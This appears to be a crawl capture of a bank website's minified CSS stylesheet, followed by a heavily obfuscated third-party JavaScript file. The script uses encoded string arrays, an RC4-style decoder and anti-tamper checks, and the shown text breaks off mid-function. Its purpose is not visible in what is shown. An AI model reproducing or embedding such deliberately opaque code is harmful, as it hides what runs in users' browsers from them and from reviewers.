0;font-family:'Muli',serif}.wpsm-icon-tick:before{color:#fcaf36}.left-col-yellow td:first-child{background:#fcaf36;color:#000;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.hover-col1 tr td:first-child{text-align:center}.compare td:first-child{background:#19399d;color:#fff;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.compare tr:first-child td{background:#eee;font-weight:700;border-right:1px solid #fff;border-bottom:1px solid #fff;font-size:14px}.wpsm-icon-cross:before{content:"\e604";color:#999;font-size:22px}.account-compare{padding:50px 0}.account-1,.account-2{border-right:1px dotted #999;padding:0 15px;min-height:250px}.account-short{border-right:1px dotted #999;padding:0 15px;min-height:150px}.account-compare p{font-weight:200;font-size:18px;line-height:30px}.account-compare h3{font-size:26px;text-transform:none;letter-spacing:0px;font-weight:200;margin-bottom:20px}.account-compare ul li{color:#333 !important;font-weight:300 !important}.account-benefits{border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;padding:30px 0 20px;margin:20px 0}.account-benefits h4{font-size:21px;line-height:24px;font-weight:400;letter-spacing:0px;text-align:center}.account-benefits .dashicons,.account-benefits .fa{color:#fcaf36;font-size:24px;margin-right:5px}.search-list article{border-bottom:1px dashed #fcaf36}.page-full-header .page-header{display:flex;justify-content:center;align-items:center}.page-full-header .intro{font-size:21px;line-height:36px;text-align:center;padding:10px 0 40px;color:#19399d;font-weight:400}.page-full-header .banner-bg{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.nf-field input,.nf-field select,.nf-field textarea{padding:10px;background-color:#eef2f3;box-shadow:none;border:0}.nf-form-wrap select{height:40px !important}#ninja_forms_required_items,.nf-field-container{margin-bottom:15px}.nf-before-form-content{margin-bottom:10px;font-size:14px;font-style:italic}.field-wrap select{height:40px}.office-address a{font-weight:700}.section-border-top{border-top:1px dotted #aaa;padding-top:50px;margin-top:20px}.section-border-bottom{border-bottom:1px dotted #aaa;padding-bottom:50px;margin-bottom:20px}.wmts_overlay .wmts_overlay_container{background:#19399d !important}.wmts_filters .wph_filter,.wph_pagination_load_more{padding:10px 20px !important;color:#fff !important;background:#19399d !important;border:0;font-weight:400 !important;font-size:15px;margin:0 5px 20px 0 !important}.wmts_overlay .wmts_attribute{font-size:16px}h3.wmts_job_title{font-size:18px}.wmts_member>.wmts_text_container{min-height:300px;padding:10px 12px 10px 20px !important}.wmts_filters{text-align:center}.wmts_member .wmts_attribute,.wmts_description p{font-size:15px !important}.wmts_element .wmts_description:before{border-bottom:0 !important}.wmts_description{margin-top:0 !important}.wmts_element{color:#19399d !important}.wmts_name{font-size:18px !important}.ja_btn_green,.ja_btn_green:link,.ja_btn_green:visited{background:#19399d !important}.ja_btn_red,.ja_btn_red:link,.ja_btn_red:visited{background:#999 !important}.ja_btn_wrap.optBack{padding:15px 0 !important}.ja_btn,.ja_btn:active,.ja_btn:link,.ja_btn:visited{border-radius:0 !important;font-size:14px}.page-id-6331 .page-content ul li{color:#333;font-weight:500}.page-id-6331 .page-content ul li strong{font-weight:700}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.blog-grid{margin-bottom:20px;height:475px}.blog-grid .blogposts{border:0 solid #e6ecfe;border-radius:0;min-height:480px;background:#f5f5f5}.page-template-page-blog .post-content p{position:absolute;bottom:0;display:block}.blog-grid h1{color:#fff}.blog-grid .blog-head-line h2{font-size:20px;margin-bottom:0;margin-top:15px}.blog-head-line h4 a{margin-top:15px}.blog-grid .post_metadata{border-top:1px solid #e6ecfe;border-bottom:1px solid #e6ecfe}.blog-grid .post_metadata i{color:#fcaf36}.blog-grid .post_metadata>span{border-right:1px solid #e6ecfe}.blog-grid .post_metadata>span:last-child{border-right:0}.blog-grid .post_metadata{display:none}.blog-grid .blog-image{max-height:200px;height:200px}.blog-grid .blog-image img{max-height:200px;height:100%}.post-content p{font-size:16px;line-height:24px;font-weight:300;margin-bottom:20px}.navigation{text-align:center}.page-numbers{font-size:16px;text-transform:uppercase;font-weight:300;padding:5px 10px;border:none;background:#19399d;color:#fff !important}.page-numbers.current{background:#fcaf36;color:#fff !important}.pagination .nav-links{margin:20px auto;width:100%}.sow-carousel-title a.sow-carousel-next,.sow-carousel-title a.sow-carousel-previous{background:#c6c6c6;line-height:30px;width:30px;border-radius:0;font-size:12px;margin:0 5px}a.sow-carousel-previous{float:left !important}.sow-carousel-title{text-align:center;position:relative;top:107px}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3{font-weight:400;color:#19399d;margin:10px !important;line-height:21px}.single-post .sidebar ul,.page-id-1591 .sidebar ul{margin-left:5px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.single-post .sidebar ul li,.page-id-1591 .sidebar ul li{font-size:14px}.single-post .sidebar ul li:before,.page-id-1591 .sidebar ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.at_comments{margin:0;width:100%;overflow:hidden}.at_comments .comments-title{margin:0;line-height:100% !important;padding:0 0 20px;font-size:16px;color:#666;font-family:'Raleway',sans-serif;font-weight:400}.at_comments ol.commentlist{list-style:none outside none;margin:0;position:relative;padding:0}.at_comments ol.commentlist>li{list-style-position:outside;float:none;clear:both;display:block;border:0;padding:0;margin:0 0 20px}.at_comments .comment-holder{background:none repeat scroll 0 0 #fff;border-color:#efefef;border-style:solid;border-width:1px;padding:20px;position:relative;z-index:2;-o-border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-o-box-shadow:0 4px 2px rgba(0,0,0,.02);-webkit-box-shadow:0 4px 2px rgba(0,0,0,.02);-moz-box-shadow:0 4px 2px rgba(0,0,0,.02);box-shadow:0 4px 2px rgba(0,0,0,.02)}.at_comments ol.commentlist li .comment-avatar{float:left;padding:0;width:75px}.at_comments ol.commentlist li .comment-avatar img{display:block;border:1px solid #e8e8e8}.at_comments ol.commentlist li .comment-body{margin-left:80px;position:relative}.at_comments ol.commentlist li .comment-body .comment-author{font-size:16px}.at_comments .comment-author{display:block;height:30px}.at_comments ol.commentlist li .comment-body .author-name{font-size:16px;float:left;font-weight:700;color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta,#cancel-comment-reply-link{position:relative;float:right}.at_comments ol.commentlist li .comment-body .comment-meta,.cancel-reply{color:#818181}.at_comments ol.commentlist li a,.rt_comments ol.commentlist li a:hover{text-decoration:none}.at_comments ol.commentlist li a,.cancel-reply a{color:#203f6d}.at_comments ol.commentlist li .comment-body .comment-meta .comment-reply{padding:4px 8px;margin:0 0 0 5px;background:#e4e4e4;text-decoration:none}.at_comments ol.commentlist li .comment-body .comment-meta a,#cancel-comment-reply-link{color:#9f9f9f;font-weight:500}.at_comments ol.commentlist li p{color:#818181}.at_comments .comment-text{display:inline-block;padding:10px 0 0}#respond{clear:both;display:block;margin:20px 0}#respond h3#reply-title{margin:0;line-height:100% !important;padding:0 0 20px}.comment-notes{font-style:italic;color:#aaa;padding:0 0 16px;font-weight:500}.comment-form input[type=text],.comment-form input[type=email],.comment-form textarea,.comment-form input[type=url]{position:relative;outline:none;padding:14px 10px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;color:#8c8c8c;border:1px solid #eee;background:#fff;-moz-box-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;-webkit-box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;box-shadow:inset 0 0 0 1px #fff,1px 2px 0px #eee;width:100%;margin:10px 0}.comment-form .form-submit input{padding:10px 15px;font-family:'Open Sans',sans-serif;color:#fff !important;font-size:16px !important;border-radius:5px !important;background-color:#203f6d;border:0}.comment-form .form-submit input:hover{opacity:.8}nf-field ul li{color:#000 !important}nf-field ul li:before{content:"" !important;padding-right:0 !important}.lite-form .nf-field input,.lite-form textarea{background-color:#fff}.sidebar{margin-top:21px;margin-bottom:50px}.sidebar ul li{padding:10px;font-size:18px;font-weight:400;text-decoration:none;display:block;border-bottom:1px solid #19399d}.sidebar .widget-one .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.sidebar .widget-two .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#7f2165;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-widget .cta-bg{padding:10px 20px;border:1px solid #fcaf36}.sidebar .widget-one h3.heading,.sidebar .widget-two h3.heading,.cta-widget h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-one p,.sidebar .widget-two p,.cta-widget p{padding-bottom:10px;color:#fff}.sidebar .widget-three .cta-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2018/12/img_background_watermark_cta-1.png") no-repeat center;background-color:#19399d;height:230px;margin-bottom:10px;padding:15px;background-size:cover}.cta-bg-flex{height:auto !important;background:#dee6e8 !important}.cta-bg-flex p{font-size:16px;line-height:24px;color:#19399d !important}.sidebar .widget-three h3.heading{font-size:22px;line-height:26px;color:#fcaf36;font-weight:700;font-family:'Ubuntu',sans-serif;border-bottom:0;text-transform:none;margin-bottom:5px}.sidebar .widget-three p{padding-bottom:10px;color:#fff}.contact-widget a{color:#7f2165}.form-stick{position:-webkit-sticky;position:sticky !important;top:10px}.sidebar ul.menu{margin-left:0}.sidebar ul.menu li{border-bottom:2px solid #fff;background-color:#19399d;text-indent:0}.sidebar ul.menu li:hover{border-left:3px solid #fcaf36}.sidebar ul.menu li a{color:#fff;font-weight:500;font-size:16px}.sidebar ul.menu li a:hover{color:#fcaf36}.brc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_resource_center.jpg") no-repeat center !important;background-size:cover !important}.rc-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_rc.jpg") no-repeat center !important;background-size:cover !important}.sba-ebook-cta{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_sba.jpg") no-repeat center !important;background-size:cover !important}.home-tips{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_business_woman.jpg") no-repeat center !important;background-size:cover !important}.gpq-bg{background:url("https://www.floridacapitalbank.com/wp-content/uploads/2019/07/img_cta_bg_mortgage.jpg") no-repeat center !important;background-size:cover !important}.footer-widget-section{color:#19399d;background:#eef2f3;border-top:2px solid #19399d}.footer-widget-section a,.footer-widget-section li{color:#19399d;font-size:16px;font-weight:400;line-height:30px}.footer-bottom{background:#19399d}.footer-bottom a{color:#fff}.footer-bottom a,.footer-bottom p{font-size:14px}.footer-widget-section h4{font-size:21px;color:#7f2165}footer h6{color:#fff;font-size:14px}.footer-bottom #menu-footer-menu li,.footer-bottom #menu-footer-menu-1 li{display:inline-block}.footer-bottom #menu-footer-menu li:after,.footer-bottom #menu-footer-menu-1 li:after{content:"//";color:#fcaf36;padding:0 10px}.footer-bottom #menu-footer-menu li:last-child:after,.footer-bottom #menu-footer-menu-1 li:last-child:after{content:""}.click-to-call-cta{position:sticky;bottom:0;width:100%;padding:15px 0;background:#fcaf36;display:none;text-transform:uppercase;font-size:20px;font-weight:600}.back-to-top{position:fixed;bottom:80px;right:20px;z-index:100;width:60px;height:60px;border:0;border-radius:2px;box-shadow:none;color:#ccc !important;font-size:26px;line-height:20px;text-align:center;cursor:pointer}.back-to-top i{opacity:0}.button-top-visible i{opacity:1}.back-to-top i{font-size:30px}.error-page{padding:90px 0;text-align:center}.error-banner{background:#19399d;height:90px;padding:30px}.error-banner h2{padding:0 30px;margin:0;color:#fff}.error-page h1{font-size:120px;line-height:120px;font-weight:700;color:#19399d}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:769px){li.business ul.mega-sub-menu li.mega-menu-item{left:50% !important}.personal .mega-sub-menu .mega-menu-item{left:8% !important}.lending .mega-sub-menu .mega-menu-item{left:-2% !important}.mortgage .mega-sub-menu .mega-menu-item{left:20% !important}}@media only screen and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{padding:0 10px !important;font-size:14px !important;letter-spacing:0px !important}}@media only screen and (min-width:992px) and (max-width:1199px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item{margin:0 !important}.page-header .intro{padding:30px 40px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blog-image{max-height:130px;height:130px}.blog-grid .blog-image img{max-height:130px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{line-height:52px !important}}@media only screen and (min-width:768px){.hide-desktop{display:none !important}}@media only screen and (min-width:768px) and (max-width:991px){header .hide-mobile{display:none !important}.mobile-header{display:block !important}.page-header .row{margin:0}.page-header .intro{padding:30px 30px 30px 60px}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.header-logo{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important}.header-right{-ms-flex:0 0 31% !important;flex:0 0 31% !important;max-width:31% !important;padding-left:0 !important;display:none}.header-navigation{-ms-flex:0 0 50% !important;flex:0 0 50% !important;max-width:50% !important;padding-right:0 !important}.account-2{border-right:0;min-height:0px}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:55px !important}.mobile-header .online-banking-section{width:390px}}@media only screen and (max-width:767px){h1{font-size:32px;line-height:36px}h2{font-size:24px;line-height:28px}h3{font-size:21px;line-height:24px}.row{margin-left:0;margin-right:0}.home-callout{padding:100px 15px}.home-callout a{letter-spacing:1px;font-size:18px}.mobile-header a{font-size:14px}.mobile-header{display:block}.page-full-header .intro{padding:0}header .py-1{padding:10px !important}.header-logo img{max-width:100%}.header-logo,.header-navigation{padding:10px !important;margin:0 !important}.header-right{margin:0 !important;padding:0 10px !important;background:#ebedee}.page-header .intro{padding:10px 20px}.col-md-9.page-content{padding-right:5px}.page-content,.blog-list{padding:30px 0 0}.page-content p{margin-bottom:10px}.page-content h2{margin-top:25px}.banner-bg{-webkit-clip-path:none;clip-path:none;height:135px !important;min-height:135px}.grey-box-bg,.account-compare,.blue-box-bg{padding:25px 0;margin:0}.btn,.button,input[type=submit],input[type=button],input[type=submit]{letter-spacing:1px;font-weight:700}.logos-mobile img{max-width:200px !important;padding:10px 0}.page-header .row{margin:0}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:block !important}#mega-menu-wrap-login-menu{margin-top:5px !important}#mega-menu-wrap-main-menu .mega-menu-toggle{line-height:40px !important;height:40px !important}.hide-mobile{display:none !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin:0 !important;position:absolute !important;left:-55px !important;top:32px}.header-right .justify-content-end{-ms-flex-pack:center !important;justify-content:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-item>a.mega-menu-link:focus{border:1px solid #19399d;padding:0 10px;margin:0 0 10px;line-height:30px;height:30px}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{padding:10px 5px !important}.footer-bottom{text-align:center;margin-bottom:50px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.electronic>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{-webkit-clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);clip-path:polygon(100% 0%,100% 0,100% 100%,100% 100%,0 100%,0 0);min-height:0px;margin:0;background-image:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{font-size:18px !important}.wpsm-comptable .st-val{text-align:center !important}.wpsm-comptable th{color:#fff !important;background-color:#7f2165 !important}.blog-grid{margin-bottom:20px;height:auto}.blog-grid .blogposts{min-height:100%}.blog-grid .blog-image{max-height:100%;height:auto}.blog-grid .blog-image img{max-height:100%;height:auto}.footer-widget-section a,.footer-widget-section li,.footer-widget-section p{text-align:center}.footer-widget-section h4{text-align:center;margin-top:15px}.click-to-call-cta{display:block;position:fixed}a.back-to-top{display:none}.account-1,.account-2,.account-short{border-right:0;min-height:0px;padding:0}.intro-text p{font-size:18px;line-height:28px}.page-id-95 .widget-one{display:none}}@media only screen and (max-width:450px){input[type=search]{width:55%}.wmts_element.wmts_image_centering img{top:0 !important}.wmts_element.wmts_image_centering{min-height:350px}.container .row,.sidebar .row{margin:0 !important}.section-border-top{border-top:0;padding-top:0}.mh-215{min-height:0px}.panel-grid-cell{margin-bottom:10px !important}.footer-widget-section .d-flex{display:block !important}.footer-widget-section .d-flex li{padding-bottom:10px}.home-banner h4{display:none}.popmake h2{font-size:42px;line-height:48px}.btn,.button{width:100%;text-align:center;overflow-wrap:normal}.breadcrumbs{display:none}}.fab{font-family:"Font Awesome 5 Brands" !important}.fa{font-family:"FontAwesome" !important}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carlina.js
body_size: 54775
content:
var _0x4747486k=['WQZcGxlcHCkh','WQdcUqfvWO8','WQBcImojWOZdHW','DtldUCofW4K','B8k2W6lcMa','cmooWPhcGCol','W494WRe2WOe','WRVcH8oPhSkr','WR0wW75wW5u','W5BdLJzCbG','W60sW5xdTqi','Awn3WP3dGq','feLMA3i','vCkvW4RdPIW','mIldRd46','wxRcPGu0','WQJcOCkzW7e','DwZcNXii','AmkzW5ldMKu','WOVcMgpcGmka','r8o4tCk9zG','omoitW','WOZdUXZcMCk3','WOtcRmoQWORdGa','pK5GEuS','W4jGgZVcPW','W6tcGSkRWRlcMW','WQNdUf99W4O','tfxcTWSp','WRNcMCoRWQa','W7pcMwldQCkt','DSk/W7pdHuG','sdldMmo1W7W','WRVcMhJcUSkc','WQ7cPCkeW6f/','WQGLscXm','WParEX3cLa','pg/dN2b7','WRuzDZfx','W77dU8kHkmk4','WP0wCHrf','WQxdKfCxeW','WOSIFHdcIG','y8k3W7ZdQgi','WRFdJ3H8W7e','W5OdbdPJ','qrhdRSosW7q','WONdRueSfG','WOxdSaBcU8kV','W7WCW5JdNYq','WQ/cTmkgW6XK','tCkvW5ZdTxC','WOtcUWVcTSkn','WPtcICoHWQ5F','W54vnXr3','WPNcHMpcKmk3','ymoaW4NdN2O','oSkGWO1Rxa','raddLComW5W','WPydzHZcUq','zSkeW6WZfG','WRhdG04qfa','lCkicNqy','WPxcLSoCW5pcIG','W63dPSoxW6VdNG','W4qZW7NdMsy','zmo2W7JdTfq','bCoJWOpcTCoR','WOW7WOS','WRhcUmo0W6JcIq','ymkEyxfC','WQBdMqdcR8kv','x8owW5NdULi','WPmhW7FdHSkI','D2NcOIul','pfHhW5BdVG','WPhdSmo6WRRcKa','WO/dQCodWR/cJq','WOVcMCoUi8k6','W6hdQmk0omkd','WRxdRSoUWPtcIa','W4CThdRcGG','WQDRmKj/','Cvn5WRBdTa','WRmGW5tdQSkS','WPJcLWDVEa','WQVdHrhcQSk6','WQVdKmkav2ddQeGP','W7n3lIlcLW','W44JW7NdNsy','WQmnWRtdI8oM','WOldJmodWOJcIq','W5tdLJzhiq','W6ePWQS6WPa','WODAE1S','WPShW57dUSku','WOBdRSogWPRcTG','W4vjlKGjW6JcTZhdLxBcNSoLWRK','wSoWu8kP','W7SlgJva','WPRcP8o4lSkZ','W7efsNVcKG','W7HRdsfI','WPxcKCkPW7b6','DNXjWPVdTG','W4jojeakWOpdRq7dRLFcJG','W5xcS8kszuu','BuhcHdSj','AKf0WOVdIG','WOlcUmopWRldRG','of1zW7pdRW','g8ocW6xcISoE','W6xcVSkQW7ZcTa','W4TVW7m8WRG','WR3dKCoawL0','WRWKWOBdHCo8','vCkVW6ZcP8kA','W4hcTmkQFu8','WQ8NWPddJSoI','WQBdSSoxWP7cGW','WRiDWRpdUmob','W5hdLfKZia','WPSvW7lcR8o1','WRtcHCoIfmkB','W7GkdXvr','WReJDcH7','W6xcHCkoWPpcRG','WOJcOxtcSq','W6v0lrFcGW','p2P2Exu','tCo3sq','WQCXFYJcOG','W4ZdQmkdWQNcUG','WP3cQ3ZcJmk8','W53cTmkkCMi','WQtdT8oEWPZcTG','DthdJmoYW4G','xf5OWOJdQW','WRSCW79YW5K','xCoZuSklsW','WRldV8k1WPtcRxdcUSkE','WQdcRSoDWQvT','kJddSJCv','CW7dJCoBW7G','AmkeW5egla','WQBdOYZcVSkI','W7RcLbXzuG','WPRdGmoZt3a','WQtcVCoJW5VcVG','nxnOuxu','WQ4tW4tcJCoQ','WPeRW7qdWRq','DSoIW7RdN8kr','WO8WWQ3dHmo7','WR0wEGze','WPSwyHrt','WQasW5OZWRe','WRqzW4xcQCo4','cuHwW4/dMa','WR7dLJRcTSkV','t8kFW4JcOCk5','W4/dV8k5W6FcUa','W7NcU3tdMCko','jIldJXyJ','aSkQW7JdTSkR','W5r6W7eYWRG','bmoCWPZdQSo7','WR3cJCoOoSkD','W5dcPSkif8kY','WOtcICogWOBdHSkvASoDBfeb','m2zsW5ldRq','W5NcIhFdQ8kA','WR/dR8ojCh4','W7tcICk1kmkk','nmkAWOzTEa','BCouW5ZdO2i','WPy3WPFdTmoF','WRhcGCoScCkQ','WQlcLvFdVSkUrCkV','WRxcS8o5WQVdSG','q8k4W4JcVmkG','WQWNuqXT','W6/dVmoAWRWPCISCWQhcPSkq','W73dR8kXpSkI','cCk3WPHmAG','W4iZw0CQ','WRJcNSo+hCkW','W7XkW7yyWQG','WRpdHCovD1a','W7xdThKhkq','WPddLCowuuW','W6aXsZqeW7ZcUG9JxbhcSmk1','zSkRCvX8','k8oPWRZdICos','amkIk0S4','WP8xqs3cRW','W54oW4VdLmoj','WQhcTSoVWRpdLG','lxTmzgm','WQGJW7bKW5G','ySosW5VdNq','uCkNW7hcImkH','W7FdULCdoq','WPtcNmkOkmkjW5Gi','WOGAW7VdICk6','W6mGW53dKqS','WQZdSKb5','W74yitdcNa','W5tdOwBdVSkZ','W6ldV8k9kSkI','W7uxaYfV','WPRcR8oAWPldJq','cmoKWOpdGmoA','x8opvSkKsW','WRxdH1m0kG','ivfWvhO','WQq4FYJcQW','WQNcUCobW4pcIa','WQxcHbf4sa','BSkWW6JdR8k0urZcHCodWOVdS8o7iG','W6uipsK0','gSkqWPmotG','WQRdUmoCWONcOW','nmk7WRbSBG','W40UxaJcKSkJWP0','WQlcNSogWQLX','W7xcHCkezwi','WQBcPcDsxa','WQBdMhTKW6W','W5tdIrKBWPa','WO8Vztf3','of5gW4BdIW','WQVdSCoAt0W','ogzst38','W4e4W7ldMG','W6ldTCkHjmkY','FCopW5xdO3W','WQHHneTo','u8ouW7/dUN0','W7ZdKCk2W5ZcHG','WQVcU8kOvMtdHem','c8oNWRNcGCoA','DmkVW6aRna','W4jBW4OyWQG','W7uicWzy','W5FcTmksss0','WRtdSCofuee','WPvSdgz+','kCoFWONdRSof','WRNdTCoFW4JdTYlcUSkZjuSpfa','W4uKocnP','nSkJW63cMCkjywi','WRxdM1LMW6e','WQywW4xcN8o1','WQGtW6JdN8kd','WQ3dK8oWWRxcKq','m8odWOj8','WOeQWR/dOgm','WPevWOFdHCoB','W7/dJ8k0W4tcSG','WP1Rc2Xy','DCkMW7VcMSkBW4XpWQjBAfO','W5m6hJJcTW','W7xcSMxdMmkk','WPpdS01OW5m','WPhcOeJcN8kS','W4pcMmk4sey','m8keWOpcIWz/W7bXFCkFnwu','WOpcRmoKhCkJ','W7NdLSk4f8kq','kcBdSXiJ','WPOgEHFcOW','u8k4W5iCaG','gw1nreO','WPeBtczo','W5JcO8k2Bu8','gSkPcSo6fgHjovCobL4','WQy8W7nqW5a','W7JcJCkTWQ7cQa','W4RcQmkce8kS','ae5Pw0C','tvtcLIeR','WO4LW4efWOq','g8oUWQpcVCok','WO3cUanvzSo+E3qeWPON','WO7cImo+WR9Q','rSkaW4Sveq','W4veotFcJq','ASkjW5RdPfi','sgZcUbid','itFdStqI','hNBcTMmq','WQJdH0fHW5C','W6S1W7JdKaG','W4baysDs','WP7cJfFcNSk0','W5CPjHtcUa','kN/cHmkOoq','WP7cMs99zq','WPxdH28+na','dSklWR5ZAW','W7hcNSkPWOZcHG','W4lcHCkOo8kU','W5aRkWlcHW','vCoxb3axWPOCvW','W6eUgalcRG','WR7cSJXvwG','pfpcQ8keca','vWldSSoqW7C','W6BdUarquMBcRG8','W5CkfXfT','WRhdHCkBW54D','nmkLWRPUxG','m8kaiNK7','WQqmxq3cMa','W5NdR18xhW','WQRdKSoBWRtcJa','WQ7cImo6WRFdHq','omozjsmWW6pcLWbGmCk+jW','W5xdKmkwW4tcTG','W7KBodpdGG','WPK9wtnZ','W6ZdTCk3na','WQuqW5e2WQO','WPFdHgaDlq','ACkkrKbk','Fmojvmkguq','W7eknZFcGa','o1pcG8kEoq','WRq3vb5S','vCk+W53dTMy','o8ofWP3cNSoz','W4eTcshcTW','WRNcVgRcOmkB','W6/dGCkUW5RcPq','W6FcI8kPkmk5','WPpcLdXOsq','WOiqwZ52','lYpdPba4','WQFdQddcK8o5lCoxW5vzW67cJSo3WQC','WQFdGr/cHSkR','DSkQW7NdVCoB','rCkZW5RdU28','W6pcRSkhWOJcGq','WQ4orXdcUG','zSosW5tdNKC','WRtdKmk6eJS','W5TTW7yLWRG','W4hcMmkGh8kA','W4XzlcFcVa','DKxcHZW','W715etNcRG','W5nGabFcKa','W6lcSSkdC1u','qvtcHd44','W6FdTmk3kmkU','WRudvGJcPW','u8kvW4ldVMi','b8kqWRrQtW','W6uSdYHP','WRzkmgrc','jgTaW5q','nCoUWQFdISow','ltddTJS8','BHddQSoSW7i','o33cGmkZfW','W7lcGCkmW69c','kSo7WQxdHmow','W5FcIMBdHSkM','W4mGicvU','W7XDW5K3WRG','DLrLWQldIW','yWldT8otW5a','WQ7cKSo+WQtdSG','WPpdUCoKquW','WQ3dObNcHmk4','W6xcKrHeBftcIa','WRhcJCo8W5dcUG','nu1vW6pdTa','W4JcVCkPkSkW','W4FdQmkoW6dcMa','W4BdKCkcW5ZcUG','W5yGecFcTW','WR0prbbx','exr5W6ZdOG','WRK9FJbh','qCobW7ddLMO','WRW6W5v2WO8','rSkrW5BdGwG','W7FcPmkUzLG','mWRdTHOc','W5xdL8k2W47cOq','WQ4zW7eFWOG','iIeUW4JcGmoKnCoRW6jpW6C','ySkiyfrQ','W5ZdQSk8W73cVW','WPtcNmo1mmkI','W7ZdL8kPWPNcQa','WOJcRwRcUSkm','WOBdJYFcGq'];function _0x4747486l(a,b){a=a-0x1d2;var c=_0x4747486k[a];if(_0x4747486l['Nfoond']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4747486l['ADeHxP']=h,_0x4747486l['ZNwPxs']={},_0x4747486l['Nfoond']=!![];}var e=_0x4747486k[0x0],f=a+e,g=_0x4747486l['ZNwPxs'][f];if(g===undefined){if(_0x4747486l['VVCsOR']===undefined){var i=function(j){this['ZjPNsE']=j,this['RniMJZ']=[0x1,0x0,0x0],this['vAKElK']=function(){return'newState';},this['zLkIXI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gkhbHm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aYHyzv']=function(){var j=new RegExp(this['zLkIXI']+this['gkhbHm']),k=j['test'](this['vAKElK']['toString']())?--this['RniMJZ'][0x1]:--this['RniMJZ'][0x0];return this['ZeyItK'](k);},i['prototype']['ZeyItK']=function(j){if(!Boolean(~j))return j;return 